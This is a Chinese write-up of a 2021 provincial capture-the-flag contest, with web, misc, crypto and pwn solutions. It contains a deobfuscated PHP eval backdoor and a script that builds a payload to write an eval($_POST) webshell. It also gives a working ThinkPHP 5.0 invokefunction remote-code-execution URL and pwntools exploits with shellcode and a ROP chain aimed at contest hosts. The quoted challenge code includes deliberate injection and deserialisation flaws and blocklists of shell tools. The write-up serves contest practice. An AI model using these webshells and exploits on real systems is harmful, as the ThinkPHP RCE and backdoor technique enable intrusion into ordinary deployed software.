2021首届安徽省“追日杯”wp
安徽省内的比赛,拿了第二
web
伊泽瑞尔的php
原题:https://www.cnblogs.com/nul1/p/11516783.html
根据robots.txt找到.index.php.swp
代码被混淆了,
通过输出$C然后代码格式化得
$k="25ed1bcb";
$kh="423b0b7200f4";
$kf="85fc5ff71c8e";
$p="niGqOXD4rBhBWZ7t";
function x($t,$k) {
$c=strlen($k);
$l=strlen($t);
$o="";
for ($i=0;$i<$l;) {
for ($j=0;($j<$c&&$i<$l);$j++,$i++) {
$o.=$t {
$i
}
^$k {
$j
}
;
}
}
return $o;
}
if (@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1) {
@ob_start();
@eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
$o=@ob_get_contents();
@ob_end_clean();
$r=@base64_encode(@x(@gzcompress($o),$k));
print("$p$kh$r$kf");
}
逆向一下
<?php
$k="25ed1bcb";
$kh="423b0b7200f4";
$kf="85fc5ff71c8e";
$p="niGqOXD4rBhBWZ7t";
function x($t,$k){
$c=strlen($k);
$l=strlen($t);
$o="";
for($i=0;$i<$l;){
for($j=0;($j<$c&&$i<$l);$j++,$i++){
$o.=$t{$i}^$k{$j};
}
}return $o;
}
$r=@base64_encode(@x(@gzcompress("system('echo PD9waHAKZXZhbCgkX1BPU1RbbWlkaV0pOwo/Pg== | base64 -d > /var/www/html/midi.php');"),$k));
echo $r;
?>
拼接$kh, $kf得
423b0b7200f4SqlOyh1MKq/nZSop/6o0akKESSvFEpfsuL2vLEMsrOwCQW9sBG4pKDj6rCo9UUuSHfqya3nV1jeaZC0uHSxWUWPlKDWBMbNNeRm3Sx5NtK0a/Ki1/q8vq+YerUxhtddkMoCCeq0=85fc5ff71c8e
post这段数据在根目录下写shell,然后读flag就行
gotofly

一直302跳转,查看响应头的长度,发现除了这两个其他都是0,再使用bp发包即可得到flag


综合渗透
thinkphp 5.0.20

http://82.156.76.152:8077/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat%20/flag
内网打不进 麻了
2_let_me_rce
<?php
highlight_file(__FILE__);
$cmd=$_GET['cmd'];
if(!preg_match('/sys|pass|exe|file|inc|cat| |\$|\?|\*|more|ca\t|nl|#| |[\x0a]|php|perl|dir|rm|ls|sleep|cut|sh|bash|grep|ash|nc|ping|curl|cat|tac|od|more|less|nl|vi|unique|head|tail|sort|rev|string|find|\$|\(\|\)|\[|\]|\{|\}|\>|\<|\?|\*|;|\||&|\\\\/i',$cmd)){
eval("echo '" . $cmd ."';");
}else{
echo "hacker";
}
?>
占坑等复现
babypickle
from flask import Flask
from flask import render_template
from flask import request
from flask import render_template_string
from flask import session
import base64
from base64 import b64encode,b64decode
import pickle
app = Flask(__name__)
@app.route('/',methods=['GET','POST'])
@app.route('/index',methods=['GET','POST'])
def index():
template = '''
<div class="center-content error">
<h1>Pickle Pickle!<br>Entrance is: /evil?pikapika=your opcode After base64 encoded</h1>
</div>
'''
return render_template_string(template)
@app.route('/evil',methods=['GET','POST'])
def pick():
if len(request.args.get("pikapika")) % 4 == 0:
opcode = request.args.get("pikapika")
else:
return open(__file__).read()
if(waf(b64decode(opcode).decode('utf-8'))):
return "贴贴 hacker!"
pickle.loads(b64decode(opcode))
return open(__file__).read()
def waf(opcode):
opcode = str(opcode)
if True in (x in opcode for x in ['tR','ios','o']):
return True
return False
if __name__ == '__main__':
app.debug = True
app.run(host="0.0.0.0",port=80)
占坑等复现
ezsql
const express = require("express");
const cookieParser = require("cookie-parser");
const path = require('path');
const bodyParser = require('body-parser');
const hbs = require('hbs');
const mysql = require('mysql');
const session = require('express-session');
const sessionStore = require('session-file-store')(session);
// const homeRouter = require('./routes/home')
const app = express();
const connection = mysql.createConnection({
host : '127.0.0.1',
user : 'root',
password : '123456',
database : 'ctf'
});
app.use(session({
name: "NSESSION",
secret: ((length)=>{
var result = '';
var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
var charactersLength = characters.length;
for ( var i = 0; i < length; i++ ) {
result += characters.charAt(Math.floor(Math.random() * charactersLength));
}
return result;
})(50),
store: new sessionStore(path.join(__dirname, "sessions/")),
saveUninitialized: false,
resave: false,
cookie: { maxAge: 100 * 60 * 600}
}));
app.use(express.static(path.join(__dirname, 'public')));
app.use(cookieParser());
app.disable('x-powered-by')
app.set('views', path.join(__dirname, "views/"))
app.set('view engine', 'html');
app.engine('html', hbs.__express);
app.use(bodyParser.urlencoded({extended: false}));
app.use(bodyParser.json());
app.use(cookieParser());
// app.use('/home', homeRouter)
app.use(function(error, req, res, next) {
if (error) {
res.end("Error:", error.toString());
}
});
connection.connect()
let sqlFilter = (data) => {
let blacklist = ['select', 'substr', 'load_file','ascii', 'mid', 'left', 'right', 'and', 'if', 'case', 'when', '0x', 'hex', 'char', 'update', 'extract', 'trim', '*', 'exp', 'cot', ' ', '=', '>', '<', '+','regexp', 'like', 'count', 'between', 'union', 'concat', '^', 'sleep', 'benchmark', 'information', 'lock']
let flag = false
blacklist.forEach((value, idx) => {
if (data.includes(value)) {
console.log(`filter: ${value}`);
return (flag = true);
}
});
return flag
}
app.get('/home', (req, res)=>{
if (req.session.username)
return res.render('home',{name: req.session.username})
res.render('login')
})
// debug router
app.get('/getflag', (req, res)=>{
if (req.session.username === 'admin')
return res.sendfile(path.join(req.query.file))
return res.send('You are not admin')
})
app.get('/', (req, res)=>{
if (req.session.username)
return res.redirect('/home')
res.render('login')
})
app.get('/source', (req, res) => {
res.sendfile(path.join(__dirname, 'app.js'))
})
app.post('/login', async (req, res)=>{
if (req.session.username)
return res.redirect('/home')
let {password} = req.body
if (typeof password === 'string' && !sqlFilter(password)) {
console.log(`select * from users where username = 'admin' and password = '${password}'`)
await connection.query(`select * from users where username = 'admin' and password = '${password}'`, function (error, results, fields) {
if (error) return res.end('error');
if (results[0] && results[0].password === password ) {
req.session.username = results[0].username
return res.redirect('/home/index')
} else
return res.end('wrong password~~, why not try: /source')
});
} else {
res.end("baby hack!")
}
})
app.listen( 80 , '0.0.0.0', () =>{
console.log("listening: 80")
});
占坑等复现
MISC
偷走的flag
Url解码+盲文解码得到前半段flag flag{As1de_From_implem
这个也是rar压缩包的密码,解压用0宽解密得到

最后拼接一下正常字符就行了
flag{As1de_From_implem3ntat1on-I_forg1ve_y0u}
阵法的奥秘
提示:
四位的char可以构造一个特殊字符
只有icmp报文
占坑等复现
CRYPTO
esayRSA
hint2 = 2021*p**3 + 2020 + 2019*p**2
使用sagement分解得到
num=4081589335861545789835900064099635357096399307337433897589803884626402434977432990016139226375481290410727489054239869962196583881117103323966736211566475539446678319618093115175112507069500173061215448325773249332796885624377362206444530510862480133054015065963334293387568286441905700716121965839808869357354006128877042545439515369257271569914721144973246451659098340370835404858757446411467741537214371880806558890311566169561294743201198192296369009590146133590
R.<x>=Zmod(y)[]
f=2021*x**3 + 2020 + 2019*x**2-num
f.roots()
p = 12640211216466775763050017481547933750912814131973813802729339716313957628118122130773233534260300514170797571411776745968647678621480594520108761936619731
通过公式推导得到c = pow(c,dp,p)
而dp = hint1
p = 12640211216466775763050017481547933750912814131973813802729339716313957628118122130773233534260300514170797571411776745968647678621480594520108761936619731
c=25562696992733536309182393779981779194240154099429561071032280334763645594896471389578060860342401623942484948987716140390982592619521666792424752334479246961649746061040166020085170757237115563084113762532741403917411315342519136738879919867100264184573200481028092895743894796816962164203221470918044930335749213176218455777516922130048195365976773635904361747281900075574599122502341481491609282116651135302435182241327211649334973233884028113185901584769019028117675925853042867198133957188908318016744666365319241377018102421574351449756122789387653293735302629918910002538784361049010374950779639892697081213057
dp=5260952459703133229911581653786151165351615592380635657675026312493642098695058018540694433892583077117305420684484097529438374197142471836138466810277803
?
print(long_to_bytes(pow(c,dp,p)))
#flag{wow_you_know_it!}
PWN
codehome
from pwn import *
context.log_level='debug'
if args.Q:
io=remote("1.116.140.142",60020)
else:
io=process("./codehome")
?
sla=lambda a,b :io.sendafter(a,b)
def login(leng,name,code):
sla(">>",str(leng))
sla(">>",name)
sla(">>",code)
?
if __name__=="__main__":
#gdb.attach(io)#1207
payload="Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M3T3K0q065K8O1N0Z070j2A1l2u4x4H0Z1k0h08050j"
print(hex(len(payload)))
login(0x24,'8'*0x1c+p64(0x44440000),payload)
io.interactive()
esaystack
from pwn import *
context.log_level='debug'
if args.Q:
io=remote("1.116.140.142",8802)
else:
io=process("./easystack_9df6caaa66")
elf=ELF("./easystack_9df6caaa66")
sla=lambda a,b :io.sendlineafter(a,b)
p_a_b_c_r=0x080492fc
if __name__=="__main__":
#gdb.attach(io,"b *0x804945d")
sla("< \n","a"*(0x10-0x4)+p32(0x8049250)+p32(p_a_b_c_r)+p32(0x0804A05A-1)+p32(0)*2+p32(0x80492c0)+p32(0xdeadbeef)+p32(3)+p32(0x32)+p32(0x0804C120))
io.interactive()
?